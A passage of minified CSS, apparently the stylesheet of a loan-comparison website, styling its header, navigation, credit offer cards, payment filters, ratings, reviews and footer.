.clearfix{display:block}}@media (max-width:639px){.nav-bottom .row .hidden-xs{display:none}}@media (max-width:1169px){.nav-bottom .title{font-size:16px;margin-bottom:5px;text-align:left}.nav-bottom ul li a{font-size:13px}}.ribbon{position:absolute;top:50%;transform:translateY(-50%);left:20px;width:24px;line-height:23px;color:#fff;text-align:center;height:34px;font-size:12px}.ribbon-default{background:url(/img/ribbon/ribbon-gray.png);color:#333}.ribbon-primary{background:url(/img/ribbon/ribbon-primary.png)}.ribbon-info,.ribbon-success,.ribbon-warning{color:#333}.ribbon-danger{background:url(/img/ribbon/ribbon-danger.png)}.shadow{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:100;display:none}.fb,.ig,.ok,.vk,.youtube{width:35px;height:35px;display:inline-block;text-align:center;border-radius:5px;line-height:35px;font-size:0}.fb img,.ig img,.ok img,.vk img,.youtube img{width:20px;height:20px;vertical-align:middle}.vk{background:#4e759d}.vk:hover{background:#46688c}.ok{background:#ff9600}.ok:hover{background:#e68700}.fb{background:#3c5b9a}.fb:hover{background:#355088}.ig{background:#8a3ab9}.ig:hover{background:#622983}.youtube{background:red}.youtube:hover{background:#c50000}@media (max-width:959px){.fb,.ig,.ok,.vk,.youtube{width:30px;height:30px;line-height:30px}.fb img,.ig img,.ok img,.vk img,.youtube img{width:15px;height:15px}}.sort{background:#fff;border-radius:5px;margin-bottom:15px;display:flex;justify-content:space-between;padding:15px 20px 15px 172px}.sort dl{font-size:0;line-height:1}.sort dl.disabled{opacity:.2}.sort dl dt{margin-right:10px}.sort dl dd,.sort dl dt{display:inline-block;font-size:14px}.sort dl dd{margin:0;position:relative}.sort dl dd a{text-decoration:none}.sort dl dd a span{border-bottom:1px dotted}.sort dl dd a.sort-down,.sort dl dd a.sort-down-2,.sort dl dd a.sort-up{display:inline-block;width:16px;height:16px;vertical-align:middle}.sort dl dd .sort-drop{width:160px;z-index:1;position:absolute;background:#fff;top:25px;right:0;box-shadow:1.5px 2.6px 7px rgba(0,0,0,.35);border-radius:0 0 5px 5px;padding:10px;display:none}.sort dl dd .sort-drop li{margin-bottom:10px}.sort dl dd .sort-drop li:last-child{margin-bottom:0}.sort dl dd .sort-drop li a:hover{text-decoration:underline}.sort dl.disabled dd a{cursor:default}@media (max-width:639px){.sort{padding:15px 20px}}.status{display:inline-block}.status span{vertical-align:middle;margin-right:5px;padding-right:20px}.status.positive span{color:#96c95f}.status.negative span{color:#c22024}.steps{margin-bottom:20px}.steps .row{font-size:0}.steps .row .col-3{float:left;width:33.33333%;padding:0 15px}.steps .row .col-3 .item{background:#fff;border-radius:5px;position:relative;padding:15px 15px 15px 108px;height:155px}.steps .row .col-3 .item figure{text-align:center;position:absolute;top:15px;left:0;width:108px;line-height:55px}.steps .row .col-3 .item .item-title{color:#333;font-size:22px;margin-bottom:10px}.steps .row .col-3 .item .item-title b{font-weight:800;color:#8f89b7}.steps .row .col-3 .item .item-title small{font-size:18px}.steps .row .col-3 .item p{color:#333;font-size:16px}.steps .row .col-3 .item .imgs{margin:-5px -10px}.steps .row .col-3 .item .imgs img{height:auto;margin:5px 8px;vertical-align:middle}.steps .row .col-3 .item .arr{width:56px;height:29px;position:absolute;top:52px;right:-43px;z-index:5}@media (min-width:768px) and (max-width:991px){.steps .row .col-3 .item{height:190px}}@media (max-width:639px){.steps .row .col-3{width:auto;float:none;margin-bottom:15px}.steps .row .col-3:last-child{margin-bottom:0}}@media (max-width:1169px){.steps .row .col-3 .item{padding-left:98px}}@media (max-width:639px){.steps .row .col-3 .item{padding:15px 15px 15px 108px;height:auto}}@media (max-width:1169px){.steps .row .col-3 .item figure{width:98px}.steps .row .col-3 .item .item-title{font-size:18px}.steps .row .col-3 .item .item-title small,.steps .row .col-3 .item p{font-size:14px}}@media (max-width:639px){.steps .row .col-3 .item p br{display:none}}@media (max-width:959px){.steps .row .col-3 .item .imgs img{margin:3px 4px}}@media (max-width:639px){.steps .row .col-3 .item .arr{display:none}}.steps .row .col-3 .item .imgs .img-item{display:inline-block}.steps .row .col-3 .item .imgs img{height:20px}.steps .row .col-3 .item .imgs .img-item span{font-size:10px;vertical-align:middle}@media (min-width:768px) and (max-width:1199px){.steps .row .col-3 .item .imgs .img-item span{display:none}}.pagination{display:inline-block;margin:20px 0;border-radius:6px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:5px;line-height:1.4;text-align:center;text-decoration:none;color:#999;background-color:#fff;border:1px solid #fff;margin-left:-1px;min-width:30px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-radius:6px 0 0 6px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0 6px 6px 0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#fff;background-color:#e1f0cf;border-color:#e1f0cf}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#bddd95;border-color:#bddd95;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#b3b3b3;background-color:#fff;border-color:#fff;cursor:not-allowed}.header{background:#fff;padding:19px 0;z-index:100}.header,.header .container{position:relative}.header .container .info{position:absolute;top:-7px;left:255px;right:230px}.header .container .info ul{display:flex;justify-content:space-between}.header .container .info ul li{font-size:12px;color:#333}.header .container .info ul li span{width:20px;height:16px;font-size:0;line-height:1;text-align:center;margin-right:10px}.header .container .info ul li span,.header .container .info ul li span img{display:inline-block;vertical-align:middle}.header .container .info ul li a{text-decoration:underline}.header .container .info ul li a:hover{text-decoration:none}.header .container .btn-menu{position:absolute;top:0;right:15px;color:#333;line-height:48px;font-size:14px;font-weight:700;display:none;padding:0 32px 0 0;vertical-align:middle;text-decoration:none;text-indent:-9999px}.header .container .nav{position:absolute;top:21px;left:255px;right:230px;height:30px;background-color:#fd9b84;border-radius:5px}.header .container .nav a:hover{text-decoration:none}.header .container .nav>ul{padding:0 10px;display:flex;justify-content:space-between}.header .container .nav>ul>li{position:relative}.header .container .nav>ul>li>a{display:inline-block;line-height:30px;font-size:14px;height:30px;padding:0 10px;color:#fff;vertical-align:middle;position:relative;z-index:2;white-space:nowrap}.header .container .nav>ul>li>a .arr{width:8px;height:4px;vertical-align:middle;display:inline-block;margin-left:10px}.header .container .nav>ul>li>ul{display:none;min-width:160px;z-index:1;position:absolute;background:#fff;top:100%;left:0;right:0;box-shadow:1.5px 2.6px 7px rgba(0,0,0,.35);border-radius:0 0 5px 5px;padding:10px}.header .container .nav>ul>li>ul li a{display:block;padding-top:7px;padding-bottom:7px;color:#6a6a6a;font-size:13px}.header .container .nav>ul>li>ul li a:hover{color:#333}.header .container .nav>ul>li:hover>ul{display:block}.header .container .nav>ul>li:hover>a{background:#fd876b}.header .container .soc{position:absolute;bottom:0;right:15px;text-align:right;font-size:0}.header .container .soc p{font-size:12px;color:#333;margin-bottom:8px}.header .container .soc a{margin-right:7px}.header .container .soc a:last-child{margin-right:0}.header .container .language{position:absolute;top:auto;bottom:0;right:146px;padding:4px;background:#f0f2f5;border-radius:5px;z-index:2}.header .container .language a{display:inline-block;font-size:12px;font-weight:600;line-height:1;text-transform:uppercase;padding:5px 7px;border-radius:4px;text-align:center;color:#999;float:left}.header .container .language a:hover{color:#333;text-decoration:none}.header .container .language a.active{background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.1);color:#333}@media (max-width:1199px){.header .container .language{top:-8px;bottom:auto;right:15px}}@media (max-width:991px){.header .container .language{bottom:auto;top:0;right:126px}}@media (max-width:767px){.header .container .language{right:15px;top:auto;bottom:0}}@media (max-width:1169px){.header .container .info{right:110px;top:0}}@media (max-width:959px){.header .container .info{left:250px;right:170px}}@media (max-width:639px){.header .container .info{position:static}}@media (max-width:959px){.header .container .info ul{display:block}.header .container .info ul li{display:inline-block;margin:0 10px 0 0;line-height:27px}.header .container .info ul li:first-child{display:block}.header .container .info ul li:last-child{margin-right:0}.header .container .info ul li{font-size:12px}}@media (max-width:639px){.header .container .info ul li{display:block;font-size:13px}.header .container .btn-menu{display:block}}@media (max-width:1169px){.header .container .nav{right:15px;top:30px}}@media (max-width:959px){.header .container .nav{position:static}}@media (max-width:639px){.header .container .nav{position:fixed;height:100%;top:0;left:-260px;bottom:0;width:260px;border-radius:0;padding-top:30px;padding-bottom:30px;overflow-y:auto;z-index:101;transition:all .5s}.header .container .nav.active{left:0}.header .container .nav>ul{display:block}}@media (max-width:959px){.header .container .nav>ul>li>a{font-size:11px}}@media (max-width:639px){.header .container .nav>ul>li>a{display:block;font-size:18px;line-height:1.2;vertical-align:top;white-space:normal;height:auto;padding-top:10px;padding-bottom:10px}.header .container .nav>ul>li>ul{position:relative;background:transparent;box-shadow:none;padding:0;margin-left:25px;border-radius:0}.header .container .nav>ul>li>ul li a{color:#fff;font-size:16px;padding-top:10px;padding-bottom:10px}.header .container .nav>ul>li>ul li a:hover{color:#fff}.header .container .nav>ul>li:hover>a{background:transparent}}@media (max-width:959px){.header .container .nav>ul>li:hover>ul{display:none}}@media (max-width:1169px){.header .container .soc{display:none}}@media (max-width:959px){.header .container .soc{display:block;bottom:auto;top:0}}@media (max-width:639px){.header .container .soc{display:none}}@media (max-width:959px){.header .container .soc p{display:none}}.header-fixed{z-index:100;position:fixed;left:0;top:0;right:0;background:#fff;box-shadow:4.5px 7.8px 7px rgba(0,0,0,.15);padding:16px 0 20px;display:none}.header-fixed.active{display:block}.header-fixed .container{position:relative}.header-fixed .container .nav-fixed{position:absolute;top:0;left:250px}.header-fixed .container .nav-fixed .btn-menu-fixed{position:relative;color:#333;line-height:48px;font-size:14px;font-weight:700;padding:0 32px 0 0;vertical-align:middle;text-decoration:none;z-index:10}.header-fixed .container .nav-fixed ul{width:169px;z-index:1;position:absolute;background:#fff;top:0;left:-10px;right:0;box-shadow:1px 3px 7px rgba(0,0,0,.35);border-radius:0 0 5px 5px;padding:50px 10px 10px;display:none}.header-fixed .container .nav-fixed ul li{margin-bottom:20px}.header-fixed .container .nav-fixed ul li:last-child{margin-bottom:0}.header-fixed .container .nav-fixed ul li a{color:#6a6a6a;font-size:13px}.header-fixed .container .nav-fixed ul li a:hover{color:#333;text-decoration:none}.header-fixed .container .filter-3{position:absolute;top:16px;left:360px;right:15px;padding-right:175px}.header-fixed .container .filter-3 .filter-slider{float:left;padding:0 15px;width:50%}.header-fixed .container .filter-3 .filter-slider>span{float:left;width:50px;font-size:14px;position:relative;top:-4px}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap{margin-left:50px}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap .scale{margin-top:12px;text-align:center;font-size:0}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap .scale>span{display:inline-block;font-size:12px;width:50%}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap .scale>span:first-child{text-align:left}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap .scale>span:last-child{text-align:right}.header-fixed .container .filter-3 .btn{position:absolute;top:-15px;right:0}@media (max-width:959px){.header-fixed.active{display:none}}@media (max-width:639px){.header-fixed .container .nav-fixed ul li a{font-size:14px}.header-fixed .container .filter-3 .filter-slider>span{display:none}.header-fixed .container .filter-3 .filter-slider .filter-slider-wrap{margin-left:0}}.footer{text-align:left;background:#f0f2f5;padding:15px 0;line-height:23px;color:#8c8c8c;font-size:13px}.footer .container{position:relative}.footer a{color:#8c8c8c;text-decoration:underline}.footer a:hover{color:#333}.footer .foot-links{text-align:right}.footer .foot-links a{margin-left:40px}.footer .foot-links a:first-child{margin-left:0}.footer .flags{font-size:0}.footer .flags a{margin-right:13px}.footer .flags a:last-child{margin-right:0}.footer .row .col-4{width:50%}@media (max-width:1169px){.footer .foot-links a{margin-left:10px;white-space:nowrap}}@media (max-width:639px){.footer .flags{position:absolute;top:0;right:0;text-align:right}.footer .row .col-4{width:auto;float:none;text-align:center}.footer .foot-links a{display:block;margin:5px 0}.footer .row .hidden-xs{display:none}}.readmore-js-toggle{margin-top:-20px;margin-bottom:30px;display:inline-block}@media (max-width:767px){.article{margin:0 55px}}@media (min-width:767px){.article{margin:0 80px}}.article{margin-bottom:30px;color:#333}.article.box{padding:20px}.article:last-child{margin-bottom:0}.article .h1,.article .h2,.article .h3,.article .h4,.article .h5,.article .h6,.article h1,.article h2,.article h3,.article h4,.article h5,.article h6{color:#333}.article .h1,.article h1{font-size:24px;margin-top:30px;margin-bottom:20px}.article .h2,.article h2{font-size:20px;margin-top:30px;margin-bottom:15px}.article .h3,.article h3{font-size:18px}.article .h4,.article h4{font-size:16px}.article .h5,.article h5{font-size:14px}.article .h6,.article h6{font-size:12px}.article .h3,.article .h4,.article .h5,.article .h6,.article h3,.article h4,.article h5,.article h6{margin-top:15px;margin-bottom:10px}.article p{line-height:22px;margin-bottom:10px}.article p:last-child{margin-bottom:0}.article ul{list-style:none;margin:0 0 20px;padding:0 0 0 17px}.article ul li{line-height:22px;list-style-type:disc;background:none;padding-left:8px;margin-bottom:8px}.article ul li:last-child{margin-bottom:0}.article ol{list-style:none;margin:0 0 20px;padding:0 0 0 17px}.article ol li{line-height:22px;list-style-type:decimal;background:none;padding-left:8px;margin-bottom:8px}.article ol li:last-child{margin-bottom:0}.article img{margin-right:40px;margin-bottom:20px}.article .quote{padding:11px 20px 11px 73px;color:#6a6a6a;line-height:22px;font-style:italic;border-radius:5px;min-height:60px}.map{font-size:0;text-align:center}.map iframe{width:100%;height:400px}.map img{width:100%;height:auto}.contacts-wrapper .contact-1 ul{position:relative;margin-left:-15px;margin-right:-15px;z-index:2}.contacts-wrapper .contact-1 ul li{float:left;width:50%;padding-left:15px;padding-right:15px;margin-bottom:20px}.contacts-wrapper .contact-1 ul li dl{font-size:15px}.contacts-wrapper .contact-1 ul li .sort dl dd,.contacts-wrapper .contact-1 ul li dl dt{font-size:0;margin-bottom:5px}@media (max-width:639px){.contacts-wrapper .contact-1 ul{margin-left:0;margin-right:0}.contacts-wrapper .contact-1 ul li{padding:0!important;float:none;width:100%}}.sort .contacts-wrapper .contact-1 ul li dl dd{font-size:0;margin-bottom:5px}.contacts-wrapper .contact-1 ul li .sort dl dd figure,.contacts-wrapper .contact-1 ul li dl dt figure,.sort .contacts-wrapper .contact-1 ul li dl dd figure{width:22px;display:inline-block;vertical-align:middle;line-height:1}.contacts-wrapper .contact-1 ul li .sort dl dd span,.contacts-wrapper .contact-1 ul li dl dt span,.sort .contacts-wrapper .contact-1 ul li dl dd span{font-size:15px;vertical-align:middle}.contacts-wrapper .contact-1 ul li dl dd{margin-bottom:17px}.contacts-wrapper .contact-1 ul li dl dd:last-child{margin-bottom:0}.contacts-wrapper .contact-1 ul li dl dd a{vertical-align:middle;text-decoration:underline}.contacts-wrapper .contact-1 ul li dl dd a:hover{text-decoration:none}.contacts-wrapper .contact-2 ul li{float:left;padding-left:22px;position:relative;line-height:16px;font-size:15px;width:50%;margin-bottom:20px}.contacts-wrapper .contact-2 ul li img{position:absolute;top:0;left:0}.contacts-wrapper .contact-2 ul li:nth-child(5),.contacts-wrapper .contact-2 ul li:nth-child(6){margin-bottom:0}.contacts-wrapper .contact-2 ul li a{text-decoration:underline}.contacts-wrapper .contact-2 ul li a:hover{text-decoration:none}.contacts-wrapper .contact-2 .map{float:right;position:relative;width:214px}.contacts-wrapper .contact-2 .map .btn-resize{width:26px;height:26px;position:absolute;bottom:13px;right:13px}@media (max-width:639px){.contacts-wrapper .contact-1 ul li dl dd a{white-space:nowrap}.contacts-wrapper .contact-1 ul li{width:100%}.contacts-wrapper .contact-2 ul{width:auto;margin:0 -15px 0 0}.contacts-wrapper .contact-2 ul li{width:auto;float:none;padding:0 15px 0 22px}}@media (max-width:1169px){.contacts-wrapper .contact-2 .map{float:none;margin:20px auto 0}}.credit-info{margin-bottom:30px}.credit-info li{margin-bottom:20px;padding-left:35px}.credit-info li:last-child{margin-bottom:0}.credit-info li span{display:block;color:#a5d16e;font-size:14px;line-height:1;margin-bottom:6px}.credit-info li a{text-decoration:underline;color:#8f89b7;font-size:16px}.credit-info li a:hover{text-decoration:none}@media (max-width:959px){.credit-info{margin:30px auto;display:table}.credit-info .row .col-2{margin-bottom:20px}.credit-info .row .col-2:last-child{margin-bottom:0}}.credits{max-width:450px}.credits .item{background:#fff;border-radius:5px;margin-bottom:15px;overflow:hidden}.credits .item:last-child{margin-bottom:0}.credits .item .item-info{width:190px;padding:30px 20px;float:left;position:relative}.credits .item .item-info figure{padding-left:40px;font-size:0;min-height:40px}.credits .item .item-info figure .ribbon{color:#fff;position:absolute;top:30px;transform:none}.credits .item .item-info .rating-wrap{margin-top:8px;margin-bottom:8px}.credits .item .item-info .reviews-count a{font-size:12px;color:#7169a4;text-decoration:underline}.credits .item .item-info .reviews-count a:hover{text-decoration:none}.credits .item .item-content{position:relative;margin-left:190px;padding:30px 170px 30px 0}.credits .item .item-content .item-detail{margin-bottom:30px}.credits .item .item-content .item-detail ul{display:flex;justify-content:space-between}.credits .item .item-content .item-detail ul li{color:#8f89b7;font-size:12px}.credits .item .item-content .item-detail ul li span{color:#333;font-size:18px;display:inline-block;margin-top:4px}.credits .item .item-content .item-detail ul li span b{font-weight:700;font-size:20px}.credits .item .item-content .item-detail ul li span small{font-size:12px}.credits .item .item-content p{margin-bottom:4px;font-size:13px;color:#333}.credits .item .item-content p:last-child{margin-bottom:0}.credits .item .item-content .item-payment-method{position:relative;padding-left:30px;margin-bottom:15px}.credits .item .item-content .item-payment-method img{position:absolute;top:0;left:0}.credits .item .item-content .item-payment-method span{color:#333;font-size:14px;vertical-align:middle}.credits .item .item-content a.link-more{padding-right:15px;text-decoration:none;display:inline-block;white-space:normal}.credits .item .item-content a.link-more span{border-bottom:1px dashed}@media (min-width:1169px){.credits .item .item-content .item-detail ul li:last-child{padding-left:50px}.credits .item .item-content .btn{top:80%!important}}.credits .item .item-content .btn{position:absolute;top:50%;transform:translateY(-50%);right:20px}.credits .item .item-options{clear:both;display:none;background:#e0e7f2;padding:18px 20px 3px}.credits .item .item-options ul li{float:left;width:33.33333%;margin-bottom:15px;font-size:0;padding-left:29px;position:relative;line-height:18px}.credits .item .item-options ul li img{position:absolute;top:0;left:0}.credits .item .item-options ul li span{color:#333;font-size:14px;vertical-align:middle}.credits .item .item-options ul li:last-child{width:66.66667%}.credits .item .item-special-offer{position:absolute;top:0;left:0;padding:2px 7px;background-color:#b3b3b3;color:#333;font-size:12px;font-weight:600;border-bottom-right-radius:5px}@media (max-width:639px){.credits .item .item-info{float:none;width:80%}}@media (max-width:1169px){.credits .item .item-content{padding:20px}}@media (max-width:639px){.credits .item .item-content{margin-left:0;padding:0 20px 20px}}@media (max-width:1169px){.credits .item .item-content .item-detail{margin-bottom:10px}.credits .item .item-content .item-detail ul{display:block;overflow:hidden}.credits .item .item-content .item-detail ul li{float:left;width:50%;text-align:left;margin-bottom:10px}}@media (max-width:639px){.credits .item .item-content .item-detail ul li span,.credits .item .item-content .item-detail ul li span b{font-size:15px}}@media (max-width:1169px){.credits .item .item-content .btn{position:static;transform:none;margin-top:10px}.credits .item .item-options ul li{width:50%;white-space:normal}}@media (max-width:639px){.credits .item .item-options ul li{float:none;width:auto}}@media (max-width:1169px){.credits .item .item-options ul li:last-child{width:50%;white-space:normal}}@media (max-width:639px){.credits .item .item-options ul li:last-child{float:none;width:auto}}@media (max-width:767px){.credits .item .item-content .btn{width:100%}}.cta{margin-bottom:20px;border-radius:5px;overflow:hidden;position:relative}.cta .cta-text{position:relative;width:48%;background-color:#fff;min-height:340px;padding:30px 0 0 37px}.cta .cta-text:before{top:0;border-top:0 solid transparent;border-bottom:170px solid transparent}.cta .cta-text:after,.cta .cta-text:before{content:"";position:absolute;right:0;border-right:44px solid #8f89b7}.cta .cta-text:after{bottom:0;border-top:170px solid transparent;border-bottom:0 solid transparent}.cta .cta-text .cta-text-title{color:#333;font-size:26px;line-height:38px;margin-bottom:22px}.cta .cta-text .cta-text-title span{color:#7a73a9}.cta .cta-text .cta-text-title h1{font-size:30px;display:inline-block;line-height:46px}.cta .cta-text ul li{padding-left:28px;margin-bottom:16px;font-size:16px}.cta .cta-text ul li:last-child{margin-bottom:0}.cta .cta-text ul.ul-reset{padding-bottom:22px}.cta .filter{position:absolute;background:#8f89b7;right:0;top:0;bottom:0;width:52%;padding:30px}.cta .filter .filter-slider{margin-bottom:36px}.cta .filter .filter-slider>span{float:left;color:#fff;width:80px;font-size:16px;position:relative;top:-3px}.cta .filter .filter-slider .filter-slider-wrap{margin-left:80px}.cta .filter .filter-slider .filter-slider-wrap .scale{margin-top:12px;text-align:center;font-size:0}.cta .filter .filter-slider .filter-slider-wrap .scale>span{display:inline-block;color:#fff;font-size:12px;width:25%}.cta .filter .filter-slider .filter-slider-wrap .scale>span:nth-child(2){transform:translateX(-12.5%)}.cta .filter .filter-slider .filter-slider-wrap .scale>span:nth-child(3){transform:translateX(6%)}.cta .filter .filter-slider .filter-slider-wrap .scale>span:first-child{text-align:left}.cta .filter .filter-slider .filter-slider-wrap .scale>span:last-child{text-align:right}.cta .filter .filter-pay{margin-bottom:20px}.cta .filter .filter-pay .sort dl dd,.cta .filter .filter-pay dt{font-size:16px;color:#fff;margin-bottom:16px}@media (max-width:959px){.cta .cta-text{width:auto;min-height:1px;padding:30px}.cta .cta-text:after,.cta .cta-text:before{display:none}}@media (max-width:639px){.cta .cta-text{padding:20px}.cta .cta-text .cta-text-title{font-size:20px;line-height:30px}.cta .cta-text .cta-text-title h1{font-size:30px;line-height:30px}}@media (max-width:959px){.cta .filter{width:auto;position:static;padding:40px 30px 30px}}@media (max-width:639px){.cta .filter{padding:40px 20px 20px}.cta .filter .filter-slider>span{display:none}.cta .filter .filter-slider .filter-slider-wrap{margin-left:0}}.sort dl .cta .filter .filter-pay dd{font-size:16px;color:#fff;margin-bottom:16px}@media (max-width:1169px){.cta .filter .filter-pay .sort dl dd,.cta .filter .filter-pay dt,.sort dl .cta .filter .filter-pay dd{margin-bottom:10px}}.cta .filter .filter-pay dd{margin:0 -3px;font-size:0}.cta .filter .filter-pay dd .checkbox-pay{display:inline-block;width:33%;padding-left:3px;padding-right:3px;margin:3px 0;cursor:pointer;vertical-align:middle}.cta .filter .filter-pay dd .checkbox-pay input{display:none}.cta .filter .filter-pay dd .checkbox-pay span{position:relative;display:inline-block;padding:5px 10px 5px 45px;border-radius:5px;background:#7a73a9;color:#fff;font-size:14px;height:37px;width:100%}.cta .filter .filter-pay dd .checkbox-pay span .active{display:none}.cta .filter .filter-pay dd .checkbox-pay span i{font-style:normal;padding-top:5px;display:inline-block}.cta .filter .filter-pay dd .checkbox-pay span img{position:absolute;left:10px;height:25px;width:auto}.cta .filter .filter-pay dd .checkbox-pay input:checked+span{background:#8f89b7;box-shadow:inset 0 0 0 3px #fff}.cta .filter .filter-pay dd .checkbox-pay input:checked+span img{display:none}.cta .filter .filter-pay dd .checkbox-pay input:checked+span img.active{display:inline-block}.cta .filter .link-rating{margin:0 7px;color:#fff;text-decoration:underline;font-size:16px;display:inline-block;line-height:39px}.cta .filter .link-rating:hover{text-decoration:none}@media (max-width:1199px){.cta .cta-text{min-height:370px}.cta .filter .filter-pay dd .checkbox-pay{width:50%}}@media (max-width:991px){.cta .filter .filter-pay dd .checkbox-pay{width:33%}}@media (max-width:767px){.cta .filter .btn,.cta .filter .filter-pay dd .checkbox-pay{width:100%}}.filter-2{background:#8f89b7;border-radius:5px;padding:40px 20px 20px}.filter-2,.filter-2 .filter-slider{margin-bottom:30px}.filter-2 .filter-slider>span{float:left;color:#fff;width:60px;font-size:14px;position:relative;top:-3px}.filter-2 .filter-slider .filter-slider-wrap{margin-left:60px}.filter-2 .filter-slider .filter-slider-wrap .scale{margin-top:12px;text-align:center;font-size:0}.filter-2 .filter-slider .filter-slider-wrap .scale>span{display:inline-block;color:#fff;font-size:12px;width:50%}.filter-2 .filter-slider .filter-slider-wrap .scale>span:first-child{text-align:left}.filter-2 .filter-slider .filter-slider-wrap .scale>span:last-child{text-align:right}.filter-2 .filter-pay{margin-bottom:20px}.filter-2 .filter-pay .sort dl dd,.filter-2 .filter-pay dt{font-size:14px;color:#fff;margin-bottom:16px}@media (max-width:1169px){.filter-2 .filter-slider{margin-bottom:20px}}@media (max-width:639px){.filter-2 .filter-slider>span{display:none}.filter-2 .filter-slider .filter-slider-wrap{margin-left:0}}.sort dl .filter-2 .filter-pay dd{font-size:14px;color:#fff;margin-bottom:16px}@media (max-width:1169px){.filter-2 .filter-pay .sort dl dd,.filter-2 .filter-pay dt,.sort dl .filter-2 .filter-pay dd{margin-bottom:10px}}.filter-2 .filter-pay dd{margin:0 -3px;font-size:0}.filter-2 .filter-pay dd .checkbox-pay{display:inline-block;width:50%;padding-left:3px;padding-right:3px;margin:3px 0;cursor:pointer;vertical-align:middle}.filter-2 .filter-pay dd .checkbox-pay input{display:none}.filter-2 .filter-pay dd .checkbox-pay span{position:relative;display:inline-block;padding:5px 10px 5px 45px;border-radius:5px;background:#7a73a9;color:#fff;font-size:13px;height:37px;width:100%}.filter-2 .filter-pay dd .checkbox-pay span .active{display:none}.filter-2 .filter-pay dd .checkbox-pay span i{font-style:normal;padding-top:5px;display:inline-block}.filter-2 .filter-pay dd .checkbox-pay span img{position:absolute;left:10px;height:25px;width:auto}.filter-2 .filter-pay dd .checkbox-pay input:checked+span{background:#8f89b7;box-shadow:inset 0 0 0 3px #fff}.filter-2 .filter-pay dd .checkbox-pay input:checked+span img{display:none}.filter-2 .filter-pay dd .checkbox-pay input:checked+span img.active{display:inline-block}.filter-2 .btn{width:100%}.filter-2 .link-rating{margin:0 7px;color:#fff;text-decoration:underline;font-size:17px;display:inline-block;line-height:39px}.filter-2 .link-rating:hover{text-decoration:none}@media (min-width:992px) and (max-width:1199px){.filter-2 .filter-pay dd .checkbox-pay{width:100%}}@media (max-width:767px){.filter-2 .filter-pay dd .checkbox-pay{width:100%}}.news{margin-bottom:30px}.news .item{margin-bottom:28px}.news .item:last-child{margin-bottom:0}.news .item figure{float:left;width:98px}.news .item figure img{border-radius:4px;max-width:100%;height:auto}.news .item .item-content{margin-left:120px;color:#333;font-size:12px}.news .item .item-content .category{color:#4e9600;font-size:14px}.news .item .item-content a{text-decoration:underline;color:#008dc8;font-size:16px;margin-bottom:8px;display:inline-block}.news .item .item-content a:hover{text-decoration:none}@media (max-width:959px){.news{margin:0 auto 30px;display:table}}.org-btn{float:right;margin-top:13px;margin-right:20px}@media (max-width:1169px){.org-btn{margin-bottom:10px}}@media (max-width:980px){.org-btn{margin-top:13px;float:right}}@media (max-width:750px){.org-btn{margin-left:0;margin-top:20px;float:none}}.row.orgs .title{margin-bottom:20px}.row.orgs .top-credit-org{position:relative}.row.orgs .top-credit-org>span{position:absolute;left:0;top:37px;font-weight:600}.row.orgs .top-credit-org>span a{border-bottom:1px dashed}.row.orgs .top-credit-org>span a:hover{border-bottom:none;text-decoration:none}.partners .partners-wrap{background-color:#fff;border-radius:5px;padding:25px 15px 22px}.partners .partners-wrap .partner{height:100px;line-height:80px;border-radius:5px;text-align:center;font-size:0;display:block;padding:10px 15px}.partners .partners-wrap .partner img{width:auto;max-height:100%;display:inline-block}.partners .partners-wrap .slick-dots{text-align:center;font-size:0;padding:0;margin:24px 0 0;height:8px}.partners .partners-wrap .slick-dots li{display:inline-block;margin:0 5px}.partners .partners-wrap .slick-dots li button{width:8px;height:8px;border-radius:50%;text-indent:-9999px;background:none;padding:0;cursor:pointer;background:#d9d9d9;border:none}.partners .partners-wrap .slick-dots li.slick-active button,.partners .partners-wrap .slick-dots li:hover button{background:#fec4b6}.popular{background-color:#fff;border-radius:5px;margin-bottom:34px;padding:20px 25px}.popular span{width:90px;float:left;color:#008dc8;font-size:15px}.popular ul{margin-left:90px;margin-right:-10px;margin-bottom:-14px;font-size:0;padding:0}.popular ul li{display:inline-block;margin:0 10px 10px}.popular ul li a{font-size:14px;color:#999;text-decoration:underline}.popular ul li a:hover{text-decoration:none}.rating-wrap>span{vertical-align:middle;color:#333;font-size:12px;margin-left:9px;display:inline-block;position:relative;top:1px}.rating-wrap>span.orange{color:#ff7e00}.rating{font-size:0;background:url(/star.png);vertical-align:middle;width:70px;text-align:left}.rating,.rating .rating-value{display:inline-block;height:14px}.rating .rating-value{background:url(/star2.png) 0 repeat-x}.responses .slick-slide>div{margin-bottom:30px}.responses .slick-slide>div:last-child{margin-bottom:0}.responses .response{position:relative;padding-left:85px;padding-right:15px}.responses .response img{display:inline-block}.responses .response figure{position:absolute;top:0;left:0;font-size:0}.responses .response figure img{border-radius:50%}.responses .response p{margin-bottom:10px;color:#666;font-size:14px;line-height:20px}.responses .response p:last-child{margin-bottom:0}.responses .response p b{color:#333;vertical-align:middle}.responses .response p .vk{width:18px;height:18px;line-height:18px;vertical-align:middle;margin-left:4px}.responses .response p .vk img{width:8px;height:10px}.responses .slick-next,.responses .slick-prev{position:absolute;text-indent:-9999px;top:50%;border:none;margin-top:-22px;cursor:pointer;z-index:10;width:23px;height:43px}.responses .slick-prev{left:-23px}.responses .slick-next{right:-23px}@media (max-width:1169px){.responses .slick-prev{left:0}.responses .slick-next{right:0}}.reviews{margin-bottom:30px}.reviews-wrap{background:#fff;border-radius:5px;padding:30px 30px 30px 25px}.reviews .item{margin-bottom:19px}.reviews .item:last-child{margin-bottom:0}.reviews .item .item-info{float:left;width:155px;padding-right:10px}.reviews .item .item-info .author{color:#999;height:54px}.reviews .item .item-info .author b{display:inline-block;max-height:32px;overflow:hidden;color:#8f89b7}.reviews .item .item-info 